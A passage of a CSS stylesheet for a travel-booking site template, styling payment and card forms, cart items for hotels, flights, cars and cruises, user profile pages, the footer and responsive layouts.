.payment-room .payment-info ul {
  margin: 10px 0 0 0;
  padding: 0;
  list-style: none;
}
.payment-room .payment-info ul li {
  position: relative;
  color: #333333;
  font-family: 'Open sans';
  padding-left: 90px;
  line-height: 30px;
}
.payment-room .payment-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  font-weight: 600;
}
.payment-room .payment-price {
  margin-top: 45px;
  border: 1px solid #e8e8e8;
  background-color: #fbfbfb;
  font-family: 'Open sans';
  overflow: hidden;
}
.payment-room .payment-price figure {
  width: 270px;
  float: left;
}
.payment-room .payment-price figure img {
  max-width: 100%;
}
.payment-room .payment-price .total-trip {
  padding: 20px;
  margin-left: 270px;
}
.payment-room .payment-price .total-trip span {
  color: #333333;
  font-weight: 600;
  line-height: 26px;
  display: block;
}
.payment-room .payment-price .total-trip span small {
  font-size: 14px;
  font-weight: normal;
  color: #666666;
}
.payment-room .payment-price .total-trip p {
  margin: 10px 0 0 0;
  padding-top: 13px;
  line-height: 20px;
  border-top: 1px solid #e8e8e8;
}
.payment-room .payment-price .total-trip p ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.payment-room .payment-price .total-trip p i {
  margin-top: 10px;
  display: block;
  color: #666;
  font-size: 13px;
}
.payment-form {
  background: url('../images/bg-border-v.png') repeat-x top left;
  margin: 30px 30px 0 30px;
}
.payment-form .form {
  position: relative;
  padding-bottom: 20px;
}
.payment-form .form:before {
  display: block;
  top: 0;
  bottom: 0;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y top left;
  left: 50%;
  content: '';
  position: absolute;
}
.payment-offline .form:before {
  content: none;
}
.payment-form > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.payment-form > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.payment-form h2 {
  margin: 0 0 25px 0;
  padding-top: 30px;
  color: #111111;
  font-size: 24px;
  line-height: 28px;
}
.payment-form span {
  color: #333333;
  font-family: 'Open sans';
  font-weight: bold;
  line-height: 25px;
  margin: 0px 0 0 0;
}
.payment-form span img {
  vertical-align: top;
  margin-left: 5px;
}
.payment-form .form-field {
  margin-top: 10px;
}
.payment-form .form-field .field-input {
  border: 1px solid #dedede;
  padding: 14px 20px;
  color: #333333;
  width: 100%;
  font-family: 'Open sans';
  outline: none;
}
.payment-form .form-field .field-input:-moz-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input:-ms-input-placeholder {
  color: #333333;
}
.payment-form .form-field .field-input::-webkit-input-placeholder {
  color: #333333;
}
.payment-form .radio-checkbox {
  margin-top: 20px;
}
.payment-form ul {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
  overflow: hidden;
}
.payment-form ul li {
  float: left;
  width: 50%;
  padding: 5px 0;
}
.payment-form ul li .radio-checkbox {
  margin-top: 0;
}
.payment-form ul li .radio-checkbox label {
  color: #333;
  padding-left: 28px;
}
.payment-form label {
  margin-bottom: 0;
}
.payment-form .cart-number {
  margin-top: 30px;
}
.payment-form .cart-number .row {
  margin-left: -3px;
  margin-right: -3px;
}
.payment-form .cart-number .row [class*="col-"] {
  padding-left: 3px;
  padding-right: 3px;
}
.payment-form .cart-number .field-input {
  text-align: center;
  padding: 9px 5px;
}
.payment-form .card-holder {
  margin-top: 30px;
}
.payment-form .card-holder .field-input {
  padding: 9px 5px;
}
.payment-form .expiry-date {
  margin-top: 40px;
}
.payment-form .expiry-date:before {
  content: '/';
  left: 50%;
  position: absolute;
  color: #666;
  bottom: 6px;
  font-size: 18px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.payment-form .expiry-date .row {
  margin-left: -10px;
  margin-right: -10px;
}
.payment-form .expiry-date .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.payment-form .expiry-date .form-field .field-input {
  background: url('../images/icon-calendar.png') no-repeat right 10px center;
  padding: 9px 30px 9px 5px;
}
.payment-form .cvc-code {
  margin-top: 40px;
}
.payment-form .cvc-code .field-input {
  padding: 9px 5px;
}
.payment-form .submit {
  background: url('../images/bg-border-v.png') repeat-x top left;
  padding-top: 30px;
}
.payment-form .submit .awe-btn {
  margin-top: 20px;
}
.payment-offline .submit {
  margin-top: 15px;
  padding-top: 15px;
}
.payment-offline .submit p {
  text-align: left;
}
/* 18. Cart 
 --------------------------------------------------------------------------------*/
.cart-cn {
  padding: 0px 30px;
}
.cart-cn h1 {
  margin: 15px 0 0 0;
  font-size: 34px;
  font-family: 'Lato';
  font-weight: 300;
}
.cart-cn .tb-cart {
  margin-bottom: 0;
  margin-top: 10px;
  vertical-align: middle;
}
.cart-cn .tb-cart thead th{
  border-width: 0;
  font-family: 'Lato';
  font-size: 20px;
  color: #111111;
  font-weight: normal;
  border-bottom: 1px solid #dedede;
}
.cart-cn .tb-cart thead th:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart thead th:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart tr td {
  vertical-align: middle;
  padding: 25px 20px 0 20px;
  border-width: 0;
}
.cart-cn .tb-cart tr.border td {
  border-bottom: 1px dotted #9e9e9e;
  padding-bottom: 25px;
}
.cart-cn .tb-cart tr td:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart td:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart .date {
  color: #333333;
  display: block;
  font-family: 'Open sans';
}
.cart-cn .tb-cart .group-date .date + .date {
  margin-top: 30px;
}
.cart-cn .tb-cart .date small {
  color: #59c55b;
  font-size: 16px;
  font-style: italic;
  margin: 0 7px;
  font-family: 'Georgia';
}
.cart-cn .tb-cart .price {
  font-family: 'Lato';
  font-size: 24px;
  color: #333333; 
  display: block;
  text-align: center;
}
.cart-cn .tb-cart .price small {
  color: #999999;
  font-size: 13px;
  font-family: 'Open Sans';
}
.cart-cn .tb-cart .group-price .price {
  line-height: 50px;
}
.cart-cn .tb-cart .select {
  width: 90px;
  border-bottom: 1px dashed #b0b0b0;
  margin: 0px auto;
  font-family: 'Open Sans';
  font-weight: 600;
}
.cart-cn .tb-cart .select span {
  padding-top: 3px;
  padding-bottom: 3px;
}
.cart-cn .tb-cart .sub-total-price {
  color: #25ab4b;
}
.cart-cn .tb-cart .group-select .select + .select{
  margin-top: 25px;
}
.cart-room h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-room .star-room {
  color: #5ac65c;
  margin-top: 5px;
  display: block;
}
.cart-room ul {
  list-style: none;
  padding: 0;
  margin: 5px 0 0 0;
}
.cart-room ul li {
  color: #333333;
  font-size: 13px;
  padding: 2px 0;
  font-family: 'Open sans';
}
.cart-room ul li span {
  font-weight: 600;
  margin-right: 10px;
  min-width: 70px;
  display: inline-block;
}
.cart-flight h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-flight .airline {
  margin: 10px 0;
}
.cart-flight .airline img {
  margin-right: 10px;
}
.cart-flight .airline span {
  color: #666666;
  font-family: 'Open Sans';
}
.cart-flight .stop-cn {
  display: inline-block;
  position: relative;
  width: 75px;
  height: 30px;
}
.cart-flight .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  font-weight: normal;
  margin: 0;
  top: -7px;
  width: 100%;
  text-align: center;
}
.cart-flight .stop-cn .stops{
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .stop-cn .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.cart-flight .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.cart-flight .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.cart-flight .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -3px;
}
.cart-flight .group-time {
  display: inline-block;
  position: relative;
}
.cart-flight .group-time:before {
  content: '';
  display: block;
  width:1px;
  height:30px;
  background-color: #e6e6e6;
  position: absolute;
  left: 19px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .group-time p {
  padding-left: 40px;
  margin-bottom: 0;
  display: inline-block;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 600;
  color: #111111;
  position: relative;
}
.cart-flight .group-time p small {
  font-size: 11px;
}
.cart-flight .group-time p span {
  display: block;
  color: #666666;
  font-size: 14px;
}

.cart-flight .group-time p + p:before {
  content: '\f105';
  color: #666;
  font-family: 'FontAwesome';
  font-size: 18px;
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-car h2{
  margin: 0;
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
}
.cart-car .car-img {
  float: left;
  margin-right: 20px;
}
.cart-car p {
  margin-bottom: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 13px;
  margin-top: 5px;
}
.cart-car ul,
.cart-cruise ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  clear: both;
  padding-top: 10px;
}
.cart-car ul li,
.cart-cruise ul li {
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin-top: 5px;
}
.cart-car ul li span,
.cart-cruise ul li span {
  font-weight: 600;
  min-width: 95px;
  display: inline-block;
}
.cart-cruise h2{
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-cruise ul {
  padding-top: 5px;
}
.cart-cn .tb-cart tfoot td{
  border-top: 1px solid #dedede;
  padding-top: 10px;
}
.cart-cn .tb-cart tfoot .sub-total-price {
  font-size: 34px;
  text-align: right;
}
.cart-cn .check-out-cart {
  margin-bottom: 0;
  margin-top: 40px;
}
/* 19. Element Page 
 --------------------------------------------------------------------------------*/
.element-sc {
  background-color: #fff;
  padding: 0 30px 0 30px;
}
.element-sc .element-cn {
  overflow: hidden;
}
.element-sc .element-cn .row {
  margin-left: -30px;
  margin-right: -30px;
}
.element-sc .element-cn .row [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.element-sc .element-cn h2 {
  margin: 0;
  color: #111111;
  font-size: 24px;
  margin-top: 30px;
}
.element-sc .element-cn .element-btn {
  margin: 0;
  list-style: none;
  padding: 0;
}
.element-sc .element-cn .element-btn li {
  float: left;
  margin-top: 15px;
  width: 20%;
}
.element-sc .element-cn .tabs-head {
  margin-top: 25px;
}
.element-sc .element-cn .tabs-head:last-child {
  margin-top: 0;
}
.element-sc .element-cn .tab-pane {
  padding-top: 25px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.element-sc .element-cn .panel-group {
  margin-top: 25px;
}
.element-sc .element-cn .alert-box {
  margin-top: 15px;
}
.element-sc .element-cn:last-child {
  padding-bottom: 0;
}
.element-sc .element-cn .caneldar {
  margin-top: 15px;
}

/* 20. 404 
 --------------------------------------------------------------------------------*/
.page-not-found {
  padding-top: 50px;
  padding-bottom: 90px;
}
.page-comingsoon .page-body .item-content h4,
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content * {
  color: #fff;
}
.page-comingsoon .page-body .item-content .image-wrap,
.page-not-found .page-body .item-content .image-wrap {
  margin-top: 8%;
}
.page-comingsoon .page-body .item-content h4,
.page-not-found .page-body .item-content h4 {
  font-family: 'Lato', Arial, Verdana;
  font-size: 50px;
  font-weight: 300;
  margin-top: 15px;
  margin-bottom: 0;
}
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content p {
  font-family: 'Lato', Arial, Verdana;
  font-size: 26px;
  font-weight: 300;
}
.page-not-found .page-body .item-footer {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.page-not-found .page-body .item-footer a {
  margin: 5px;
}
.page-slide .owl-pagination .owl-page {
  display: inline-block;
  margin-left: 2px;
  margin-right: 2px;
}
.page-slide .owl-pagination .owl-page span {
  display: inline-block;
  width: 6px; height: 6px;
  background-color: #fff;
  border-radius: 50%;
}
.page-slide .owl-pagination .owl-page.active span {
  background-color: #59c35c;
}

/* 21. Comingsoon 
 --------------------------------------------------------------------------------*/

.countdown-wrapper {
  position: relative;
  display: inline-block;
  border-top: 6px solid #fff;
  border-bottom: 6px solid #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 10px;
  margin-left: 10px;
  margin-right: 10px;
}
#countdown {
  font-size: 0;
  margin-left: -10px;
  margin-right: -10px;
}
.countdown-wrapper:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-left-border.png);
  top: -6px; left: -20px;
}
.countdown-wrapper:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-right-border.png);
  top: -6px; right: -20px;
}
.countdown-wrapper #countdown:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-left-border.png);
  bottom: -6px; left: -20px;
}
.countdown-wrapper #countdown:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-right-border.png);
  bottom: -6px; right: -20px;
}
#countdown .item {
  position: relative;
  display: inline-block;
  padding-left: 16px;
  padding-right: 16px;
  font-family: 'Lato', Arial, Verdana;
  color: #fff;
}
#countdown .item span {
  font-size: 16px;
  line-height: 1em;
}
#countdown .item .count {
  display: block;
  font-size: 50px;
  line-height: 1em;
}
#countdown .item .count:after {
  content: ':';
  display: block;
  position: absolute;
  font-size: 26px;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
#countdown .item:last-child .count:after {
  display: none;
}

/* 22. User Profile 
 --------------------------------------------------------------------------------*/
.user-profile {
  margin-right: 30px;
  margin-left: 30px;
  padding-bottom: 20px;
}
.user-profile__header {
  background-color: #415973;
  text-align: center;
  font-family: 'Lato';
  color: #fff;
  font-weight: 300;
  position: relative;
  padding: 10px 10px 45px 10px;
  margin-top: 30px;
}
.user-profile__header h4 {
  font-size: 30px;
  margin: 0;
  font-weight: 300;
}
.user-profile__header span {
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
  margin-top: 5px;
}
.user-profile__header p {
  max-width: 90px;
  border-radius: 50%;
  margin: auto;
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
}
.user-profile__header p img {
  width: 100%;
}
.user-profile__navigation {
  background-color: #f2f2f2;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-top: 60px;
}
.user-profile__navigation li {
  padding:0px 10px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__navigation li + li {
  border-top: 1px solid #e3e3e3;
}
.user-profile__navigation li a{
  font-family: 'Lato';
  font-size: 16px;
  color: #333333;
  display: block;
  text-decoration: none;
  padding: 15px 0;
}
.user-profile__navigation li a img {
  margin-right: 10px;
}
.user-profile__navigation li:hover,
.user-profile__navigation li.current {
  background-color: #fff;
}
.user-profile .user-profile__title {
  color: #111111;
  font-weight: 300;
  margin-top: 25px;
  font-size: 34px;
  margin-bottom: 0;
}
.user-profile .user-profile__count-number {
  text-align: center;
  font-family: 'Lato';
  margin-top: 20px;
}
.user-profile .user-profile__count-number span {
  color: #333333;
  font-size: 60px;
  display:inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1;
  padding:0 30px;
  position: relative;
}
.user-profile .user-profile__count-number span:before {
  content:':';
  font-size: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.user-profile .user-profile__count-number span:first-child::before {
  content:none;
}
.user-profile .user-profile__count-number span samp {
  font-size: 16px;
  display: block;
  font-family: 'Lato';
}
.user-profile .user-profile__total {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  overflow: hidden;
  margin-top: 60px;
}
.user-profile .user-profile__total li {
  vertical-align: middle;
  font-size: 18px;
  font-weight: bold;
  color: #666666;
  width: 25%;
  text-align: center;
  float: left;
  border-left: 1px solid #dedede;
  font-family: 'Lato'
}
.user-profile .user-profile__total li.has-number {
  color: #333333;
}
.user-profile .user-profile__total li span {
  color: #25ab4b;
}
.user-profile .user-profile__total li:first-child {
  border-width: 0;
}
.user-profile__my-booking {
  margin-top: 20px;
  border-top: 1px solid #eaeaea;
}
.user-profile__my-booking .table thead th{
  background-color: #fbfbfb;
  border-width: 0;
  color: #999999;
  font-weight: 600;
  padding-top: 12px;
  font-family: 'Open sans';
  padding-bottom: 12px;
}
.user-profile__my-booking .table td {
  border-top-width: 0;
  padding: 15px;
  color: #333333;
  font-family: 'Open sans';
  border-bottom: 1px dotted #999999;
  vertical-align: middle;
}
.user-profile__my-booking .table tr td:first-child {
  padding-left: 0;
}
.user-profile__my-booking .table tr td:last-child {
  padding-right: 0;
}
.user-profile__my-booking .table td .icon {
  width: 40px;
  height: 40px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
}
.user-profile__my-booking .table td .fa {
  font-size: 10px;
}
.user-profile__my-booking .table td a {
  display: inline-block;
  background-color: #fbfbfb;
  color: #666666;
  text-decoration: none;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  float: right;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__my-booking .table td a:hover {
  background-color: #f2f2f2;
}

.my-profile .my-profile__title {
  font-size: 24px;
  margin-bottom: 0;
  margin-top: 15px;
  color: #111111;
  font-family: 'Lato';
}
.my-profile ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  margin-top: 5px;
}
.my-profile ul li {
  position: relative;
  padding-left: 150px;
  padding-top: 15px;
  color: #333333;
  font-family: 'Open sans';
}
.my-profile ul li span {
  position: absolute;
  color:#999999;
  font-weight: 600;
  left: 0;
}
.my-profile p {
  color: #333333;
  font-size: 16px;
  font-family: 'Georgia';
  margin-bottom: 0;
  margin-top: 60px;
  font-style: italic;
}
.user-profile .check-box input {
  display: none;
}
.user-profile .check-box label {
  color: #333333;
  font-family: 'Open sans';
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 0;
  position: relative;
  margin-top: 20px;
  padding-left: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.user-profile .check-box label:before {
  content: '';
  display: inline-block;
  position: absolute;  
  top: 3px;
  left:  0;
  width: 15px;
  height: 15px;
  border: 1px solid #c1c1c1;
  background-color: #f2f2f2;
  text-align: center;
  font-size: 10px;
  color: #333;
  font-family: 'FontAwesome';
  line-height: 13px;
  cursor: pointer;

}
.user-profile .check-box input:checked ~ label:before {
  content: '\f00c';
}
.my-profile .btn {
  border: 1px solid #dedede;
  background-color: #fbfbfb;
  color: #33b057;
  border-radius: 0;
  padding: 7px 20px;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 16px;
  margin-top: 50px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.my-profile .btn:hover {
  color: #fff;
  background-color: #33b057;
  border-color: #33b057;
}
.user-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 30px 0 20px 0;
}
.user-form .field-input {
  margin-top: 10px;
}
.user-form .field-input .input-text {
  border: 1px solid #dedede;
  background-color: transparent;
  padding:14px 10px;
  width: 100%;
  color: #333333;
  font-family: 'Open sans'
}
.user-form .field-input .awe-btn {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
}
.user-form p {
  font-family: 'Georgia';
  font-style: italic;
  font-size: 16px;
  margin-bottom: 35px;
  margin-top: 10px;
  color: #666666;
}
.user-form .check-box {
  display: inline-block;
}
.user-form .check-box label {
  margin-top: 0;
}
.user-form a {
  color: #26aa44;
  text-decoration: underline;
}
.user-form > .row > [class*="col-"]:last-child {
  padding-left: 40px;
  padding-right: 35px;
}
.user-signup {
  position: relative;
}
.user-signup > .row > [class*="col-"]:last-child {
  padding-left: 15px;
  padding-right: 15px;
}
.user-signup:after {
  border-left: 1px solid #f1f1f1;
  position:absolute;
  top: 40px;
  bottom:0;
  left: 50%;
  content:'';
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}
/* 23. Footer 
 --------------------------------------------------------------------------------*/
footer {
  background-color: #111111;
  padding-bottom: 50px;
  font-family: 'Open Sans';
}
footer .logo-foter {
  margin-top: 60px;
}
footer .logo-foter img {
  max-width: 100%;
}
footer .ul-ft {
  margin-top: 60px;
}
footer .ul-ft ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
footer .ul-ft ul li a {
  color: #fff;
  text-decoration: none;
  line-height: 30px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .ul-ft ul li a:hover {
  color: #25ab4b;
  padding-left: 3px;
}
footer .currency-lang-bottom {
  margin-top: 70px;
  width: 45%;
  margin-left: 5%;
}
footer .currency-lang-bottom.open .dropdown-head span {
  z-index: 1001;
}
footer .currency-lang-bottom .dropdown-head {
  line-height: 40px;
  text-transform: inherit;
  color: #fff;
  border: 1px solid #3d3d3d;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom .dropdown-head span {
  float: right;
  color: #59c45a;
  position: relative;
  line-height: 40px;
  margin-left: 0;
}
footer .currency-lang-bottom .dropdown-body {
  bottom: -5px;
  top: inherit;
  left: -5px;
  right: -5px;
  border: 5px solid rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul {
  width: 100%;
  background-color: #fff;
  margin: 0;
  padding: 5px 0;
  list-style: none;
}
footer .currency-lang-bottom ul li a {
  padding: 0 15px;
  color: #333;
  text-decoration: none;
  line-height: 30px;
  display: block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul li a:hover {
  background-color: #25ab4b;
  color: #fff;
}
footer .currency-lang-bottom:hover .dropdown-head {
  border: 1px solid #25ab4b;
}
footer .copyright {
  color: #fff;
  clear: both;
  line-height: 20px;
  margin: 45px 0 0 0;
  float: right;
}
/* 24. Responsive 
 --------------------------------------------------------------------------------*/
@media (max-width: 1199px) {
  /*Header*/
  .header.menu-active {
    -webkit-transform: translate(-270px, 0);
    -moz-transform: translate(-270px, 0);
    -ms-transform: translate(-270px, 0);
    -o-transform: translate(-270px, 0);
  }
  /* Banner */
  .banner {
    padding-bottom: 100px;
  }
  .banner.margin {
    padding-bottom: 100px;
  }
  .banner.margin .category-form {
    margin-top: 150px;
  }
  .banner .category-form {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 100px;
  }
  /* Form Content */
  .form-cn {
    padding: 15px 20px 20px 20px;
  }
  .form-cn h2 {
    font-size: 22px;
  }
  .form-cn .form-radio li {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .form-cn .form-search {
    margin-top: 15px;
  }
  .form-cn .form-search .form-field {
    font-size: 16px;
  }
  .form-cn .form-search .form-field label {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 16px;
  }
  /* Form Hotel */
  .form-hotel .field-destination {
    width: 330px;
  }
  .form-hotel .field-date {
    width: 145px;
  }
  .form-hotel .field-select {
    width: 120px;
  }
  .form-hotel .form-submit {
    width: 160px;
  }
  /*Form Car */
  .form-car .field-picking,
  .form-car .field-droping {
    width: 205px;
  }
  .form-car .field-date {
    width: 165px;
  }
  .form-car .form-submit {
    width: 160px;
  }
  /*Form Cruise */
  .form-cruise .form-search {
    margin-top: 0;
  }
  .form-cruise .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-cruise .form-search .field-destination {
    width: 100%;
  }
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 50%;
  }
  .form-cruise .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .form-field,
  .form-package .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to,
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 50%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Package*/
  .form-package .form-search {
    margin-top: 0;
  }
  /*Form Tour*/
  .form-tour .form-search .field-region {
    width: 320px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style {
    width: 205px;
  }
  /* Home */
  .title-wrap {
    padding: 30px 0;
  }
  /* Sales Item */
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 40px;
    line-height: 40px;
  }
  .magazine-thum {
    padding-left: 25px;
    padding-right: 25px;
    overflow: hidden;
  }
  .thumnail-item {
    width: 25%;
    float: left;
    background-image: none;
    padding-left: 5px;
    padding-right: 5px;
  }
  .thumnail-item figure {
    float: none;
  }
  .thumnail-item figure:after {
    display: none;
  }
  .thumnail-item figure img {
    width: 100%;
  }
  .thumnail-item .thumnail-text {
    display: block;
    padding: 5px 0 20px 0;
  }
  .thumnail-item .thumnail-text h4 {
    line-height: 20px;
    font-size: 16px;
  }
  .thumnail-item .thumnail-text span {
    font-size: 14px;
  }
  /* Confidence and Subscribe */
  /*Sidebar List*/
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .search-result,
  .sidebar-cn .narrow-results {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar-cn .search-result p {
    font-size: 13px;
  }
  .sidebar-cn .search-result p ins {
    font-size: 20px;
  }
  .sidebar-cn .search-result p span {
    font-size: 14px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field {
    width: 100%;
    margin-top: 10px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    margin-top: 15px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*View As*/
  .view-by {
    display: none;
  }
  /*Hotel*/
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding: 30px 20px;
  }
  .hotel-list-item .hotel-img {
    width: 280px;
  }
  .hotel-list-item .hotel-text {
    margin-left: 310px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text p {
    margin-top: 5px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .room-detail .featured-service .service-list li{
    width: 50%;
  }
  /*Cruise*/
  .cruise-page:before {
    display: none;
  }
  .cruise-page .sidebar-cn {
    margin-top: 30px;
  }
  .cruise-page .sidebar-cn .search-sidebar .form-search .field-select {
    width: 50%;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 24px;
  }
  /*Package Deal*/
  .package-list-cn .package-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  .package-item .package-img {
    margin-right: 20px;
  }
  .package-item .package-text {
    padding-right: 160px;
  }
  .package-item .package-text p {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 24px;
  }
  /* Car */
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 26px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 26px;
  }
  .top-list-car {
    padding-left: 20px;
    padding-right: 20px;
  }
